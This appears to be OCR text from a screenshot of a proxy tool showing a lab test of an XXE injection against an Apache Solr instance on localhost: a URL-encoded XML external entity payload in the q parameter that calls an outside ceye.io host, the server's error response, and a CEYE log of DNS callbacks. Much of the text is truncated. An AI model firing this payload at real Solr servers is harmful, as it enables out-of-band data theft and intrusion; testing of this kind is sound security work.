 Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A
%3C!DOCTYPE%20root%20%5B%0A%3C!ENTITY%20%25%20remote%20SYSTEM%20%22http://6 .cey
e.io%22%3E%0A%25remote%3B%5D%3E%0A%3Croot%2F%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8983/solr/
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 400 Bad Request
Cache-Control: no-cache, no-
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01
Last-Modified: Tue, 28 Jul 2
ETag: "17395fc2611"
Content-Type: application/xm
Connection: close
<?xml version="1.0" encoding
<response>
<lst name="responseHeader">
<int name="status">400</in
<int name="QTime">15041</i
<lst name="params">
<str name="q">&lt;?xml v
&lt;!DOCTYPE root [
&lt;!ENTITY % remote SYSTEM
%remote;]&gt;
&lt;root/&gt;</str>
<str name="defType">xmlp
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">
<str name="root-error-cl
</lst>
<str name="msg">org.apache
stream:java.net.UnknownHostE
{q=&lt;?xml+version%3D"1.0"+
ITY+%25+remote+SYSTEM+"http:
amp;defType=xmlparser&amp;df
/str>
<int name="code">400</int>
</lst>
</response>
? < + > Type
文本
CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
<
/ Records / DNS Query
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name Download Reload Clear
ID Name
80126641 .ceye.io
80126637 .ceye.io
80126636 .ceye.io
80126632 .ceye.io
80126631 .ceye.io
80126630 .ceye.io
80126628 .ceye.io
80126627 .ceye.io
80126626 .ceye.io
80126624 .ceye.io